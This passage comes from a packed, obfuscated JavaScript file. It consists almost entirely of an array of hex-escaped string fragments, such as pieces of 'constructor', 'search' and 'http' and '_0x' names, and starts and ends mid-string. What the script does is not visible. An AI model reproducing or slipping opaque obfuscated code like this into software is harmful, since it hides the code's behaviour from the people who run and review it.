5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x3a\x5c','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x33\x56\x29\x3b\x31','\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5d\x28\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x3d\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2e\x33\x75\x2e\x33\x76\x29\x2f\x67','\x5c\x35\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x70','\x2c\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x34\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x33\x72','\x36\x3d\x31\x56\x28\x33\x42\x2c\x31\x78','\x29\x2f\x35\x34\x2b\x2d\x31\x50\x28\x31','\x5c\x43\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x55\x3d\x24\x28\x57\x29\x2c\x33\x54\x3d','\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x70\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x63','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31','\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x52','\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66\x59','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c','\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65','\x53\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29','\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x72','\x5d\x28\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x36\x51\x29\x2b\x31\x46\x28','\x5c\x27\x5d\x28\x31\x73\x28\x5c\x27\x5c','\x32\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x34\x66\x36\x39\x34\x7c\x5f\x30\x78\x31','\x55\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36','\x36\x35\x63\x38\x7c\x78\x33\x66\x7c\x5f','\x42\x5c\x27\x29\x5d\x26\x26\x34\x47\x5b','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x4f\x5c','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x47\x5c\x27\x2b\x34\x32\x2b','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x6f\x72\x6d\x61\x74\x7c\x6d\x6f\x6e','\x5c\x5c\x33\x65\x5c\x5c\x31\x6c\x5c\x27','\x37\x45\x29\x2c\x24\x28\x54\x28\x5c\x27','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c','\x37\x35\x30\x30\x66\x7c\x5f\x30\x78\x34','\x7b\x45\x20\x32\x4e\x3d\x4a\x2c\x33\x49','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x66\x61\x7c\x5f\x30\x78\x31\x34\x37\x65','\x35\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x27','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x62\x31\x33\x34\x31\x7c\x5f\x30\x78\x34','\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x4d\x28','\x2d\x39\x54\x7d\x2c\x33\x33\x29\x2c\x21','\x79\x7c\x62\x78\x7c\x62\x76\x7c\x62\x6f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x28\x31\x47\x29\x7d\x31\x5a\x5b\x52\x28','\x5c\x7a\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x30\x78\x37\x7c\x5f\x30\x78\x31\x36','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3b\x31\x72\x20\x31\x32\x20','\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x69\x28','\x34\x7c\x5f\x30\x78\x31\x38\x65\x66\x65','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x31\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x5d\x28\x29\x3b\x31\x6f','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x78\x5c\x5c\x47\x5c\x27\x2b\x32\x51','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2c\x28\x32\x44\x5b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62','\x5f\x30\x78\x32\x61\x34\x30\x30\x62\x7c','\x32\x37\x64\x63\x66\x34\x7c\x5f\x30\x78','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66','\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x2d\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x27\x5c\x5c\x32\x53\x5c\x5c\x62\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x45\x20\x34\x78\x3d\x4d\x3b\x28\x34\x7a','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x2c\x34\x74\x3d\x31\x49','\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36','\x38\x65\x61\x36\x37\x7c\x5f\x30\x78\x34','\x3d\x33\x4a\x5b\x33\x4e\x5d\x5b\x32\x71','\x34\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29','\x6b\x38\x7c\x6b\x32\x7c\x6a\x54\x7c\x6b','\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x66\x32\x62\x34\x7c\x78\x32\x34\x7c\x5f','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b','\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71','\x43\x5c\x27\x29\x3f\x33\x68\x5b\x32\x30','\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c','\x31\x32\x20\x37\x76\x7d\x3b\x31\x32\x20','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2b','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c\x37','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x31','\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c\x5c','\x41\x5c\x5c\x70\x5c\x27\x29\x29\x34\x64','\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x35\x44\x3d\x35\x50\x5b\x34\x69\x5d\x5b','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x4d\x29\x3a\x32\x4b\x5b\x32\x64\x28\x5c','\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x74','\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x48','\x31\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6a','\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29','\x35\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x6c\x29\x7b\x31\x66\x20\x52\x28','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c','\x5c\x79\x5c\x27\x29\x3b\x31\x31\x28\x21','\x5c\x37\x5c\x27\x5d\x28\x35\x39\x28\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c','\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f','\x3b\x31\x31\x28\x37\x7a\x5b\x5c\x27\x5c','\x30\x78\x64\x39\x31\x65\x30\x65\x7c\x5f','\x5c\x5c\x33\x77\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x78\x36\x64\x36\x33\x38\x39\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5f\x30\x78\x64\x34\x63\x66\x38\x62\x7c','\x37\x5c\x5c\x6a\x5c\x27\x29\x5b\x33\x57','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x69','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c','\x43\x6a\x45\x42\x64','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x5f\x30\x78\x35\x31\x32\x61\x31\x62\x7c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x21','\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x7b','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x41\x28\x5c','\x5c\x27\x29\x2b\x31\x77\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c','\x2c\x35\x45\x2c\x37\x78\x2c\x37\x79\x29','\x41\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44','\x7c\x65\x66\x7c\x63\x44\x7c\x64\x54\x7c','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x24\x28\x57\x29\x2c\x33\x68\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6d','\x67\x35\x7c\x67\x63\x7c\x67\x62\x7c\x67','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x32\x69\x3b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x28\x37\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x31\x62\x34\x66\x31\x62\x7c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2b\x32','\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c','\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c\x27','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c','\x29\x5d\x28\x24\x28\x33\x4f\x28\x5c\x27','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x63\x7c\x63\x62\x7c\x63\x39\x7c\x63\x31','\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x30\x78\x32\x66\x36\x61\x34\x65\x7c\x5f','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x73\x65\x61\x72\x63\x68','\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4e\x5c','\x20\x33\x6f\x7d\x4b\x20\x36\x48\x28\x33','\x7c\x66\x61\x7c\x66\x70\x7c\x66\x68\x7c','\x37\x4b\x2c\x37\x4e\x2c\x37\x43\x29\x7b','\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x42\x5c\x27\x29\x29\x5b\x32\x78\x28\x5c','\x5a\x5c\x27\x29\x5b\x32\x65\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29','\x41\x5c\x27\x29\x3a\x35\x71\x28\x51\x28','\x27\x29\x3f\x39\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x2c','\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x5b\x31\x74\x28\x5c\x27','\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x29\x2c\x38\x39\x5b\x38\x68\x28\x37\x4d','\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65','\x5c\x38\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x33\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x79\x7c\x30\x78\x33\x7c\x30\x78\x36\x7c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c','\x68\x5c\x27\x29\x3a\x32\x55\x5b\x31\x55','\x5f\x30\x78\x34\x30\x30\x35\x30\x31\x7c','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x78','\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27\x2c','\x30\x7c\x5f\x30\x78\x34\x31\x35\x65\x33','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x6d\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x4e','\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x37\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x69\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x47\x5c\x27\x7d\x4b\x20','\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x32\x79\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x32\x49\x5c\x27\x2b\x58\x28\x5c','\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31','\x36\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x52','\x34\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x43\x6f\x78\x7a\x6f','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x5c\x37\x5c\x5c\x31\x33\x5c\x5c\x46\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46','\x27\x29\x5d\x28\x29\x2c\x31\x7a\x28\x5c','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x35\x62\x65\x33\x36\x39\x7c\x66\x6f\x6c','\x49\x5c\x5c\x62\x5c\x27\x3d\x3d\x33\x32','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x56\x26\x26\x28\x35\x75\x3d\x32\x57\x3c','\x27\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61','\x28\x35\x61\x29\x5b\x31\x39\x28\x5c\x27','\x38\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x66\x65\x31\x31\x7c\x68\x74\x74\x70','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29','\x5d\x28\x29\x3e\x3d\x34\x70\x5b\x5c\x27','\x7c\x5c\x5c\x2e\x39\x33\x7c\x5c\x5c\x2e','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x3a\x24\x28\x34\x7a','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47','\x37\x5c\x5c\x62\x5c\x27\x29\x5b\x34\x76','\x32\x61\x64\x61\x63\x7c\x5f\x30\x78\x32','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x62\x5c\x27\x2b\x52\x28\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x5b\x38\x65\x5d\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c','\x44\x5c\x5c\x31\x33\x5c\x5c\x32\x79\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c','\x69\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x35','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x34\x51\x2c\x33\x34\x29\x3b\x31\x32\x20','\x41\x3d\x4a\x3b\x24\x28\x32\x41\x28\x5c','\x27\x29\x5d\x28\x32\x7a\x28\x29\x29\x7d','\x4d\x61\x74\x68\x7c\x5f\x30\x78\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x7a\x28','\x7c\x78\x37\x64\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x27\x2c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74','\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x31\x4e\x3d\x31\x58\x3b\x32\x31\x28\x32','\x4a\x2c\x36\x34\x2c\x36\x33\x29\x3b\x35','\x27\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x3a\x31\x58','\x78\x33\x33\x30\x65\x35\x65\x7c\x5f\x30','\x64\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x35','\x5d\x3b\x31\x6f\x7d\x31\x32\x20\x36\x6a','\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x28\x38\x31\x29\x5b\x32\x4c\x28\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x27\x29\x29\x5b\x32\x70\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c','\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66','\x7b\x45\x20\x37\x76\x3d\x5b\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x30\x78\x36\x36\x30\x31\x32\x7c\x5f\x30','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x36\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x5a\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x2c\x33\x52\x21\x3d\x33\x54\x5b\x31','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x36\x39\x36','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x27\x2b','\x27\x29\x5d\x28\x32\x39\x5b\x31\x38\x28','\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2b','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c','\x78\x66\x65\x37\x64\x65\x30\x7c\x5f\x30','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66','\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x41\x7c\x6a\x47\x7c\x6a\x52\x7c\x6a\x46','\x5c\x72\x5c\x5c\x79\x5c\x27\x29\x2b\x4a','\x5c\x75\x5c\x5c\x6c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x64','\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27\x29\x2c','\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e','\x2b\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33','\x65\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b','\x33\x79\x5b\x5c\x27\x36\x73\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x5d\x5b','\x3a\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2b\x54','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x27','\x5c\x62\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x39\x63\x37\x34\x64\x7c\x5f\x30\x78\x32','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x69\x79\x7c\x69\x78\x7c\x69\x76\x7c','\x5c\x70\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x3a\x34\x52\x2b\x3d\x5c\x27\x5c\x5c\x4c','\x5c\x27\x2c\x31\x5a\x5b\x52\x28\x5c\x27','\x2c\x35\x32\x3d\x31\x56\x28\x33\x42\x2c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x64\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x62','\x31\x7c\x5f\x30\x